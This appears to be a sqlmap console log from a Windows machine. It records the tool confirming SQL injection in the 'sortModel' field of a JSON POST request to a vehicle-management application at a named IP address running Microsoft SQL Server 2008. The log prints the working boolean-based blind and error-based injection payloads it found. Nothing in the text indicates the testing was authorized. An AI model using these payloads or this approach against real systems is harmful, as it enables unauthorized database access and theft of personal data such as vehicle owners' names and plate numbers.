 C:\Windows\System32\cmd.exe
[17:17:43] [INFO] (custom) POST parameter 'JSON #1*' is 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)' injectable
it looks like the back-end DBMS is 'Microsoft SQL Server/Sybase'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server/Sybase' extending provided level (1) and risk (1) values? [Y/n] Y
[17:17:44] [INFO] testing 'Generic inline queries'
[17:17:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:17:44] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[17:17:46] [INFO] target URL appears to be UNION injectable with 1 columns
[17:17:46] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
(custom) POST parameter 'JSON #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) requests:
---
Parameter: JSON #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"pagingModel":{"pageSize":15,"pageIndex":1},"sortModel":{"field":"V.VEHICLESTATE +exp(710-case when 1=1 AND 7710=7710 then 1 else 0 end)","orderType":0},"filterModel":{"plateNo":"","o
wnerName":"","VehicleTypeCode":""}}
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: {"pagingModel":{"pageSize":15,"pageIndex":1},"sortModel":{"field":"V.VEHICLESTATE +exp(710-case when 1=1 AND 2351 IN (SELECT (CHAR(113)+CHAR(106)+CHAR(122)+CHAR(106)+CHAR(113)+(SELECT
(CASE WHEN (2351=2351) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(122)+CHAR(107)+CHAR(113))) then 1 else 0 end)","orderType":0},"filterModel":{"plateNo":"","ownerName":"","VehicleTy
peCode":""}}
---
[17:17:46] [INFO] testing Microsoft SQL Server
[17:17:46] [INFO] confirming Microsoft SQL Server
[17:17:46] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[17:17:46] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\112.112.62.28'
[*] ending @ 17:17:46 /2026-01-22/
H:\SQLmap\sqlmap-1.9>a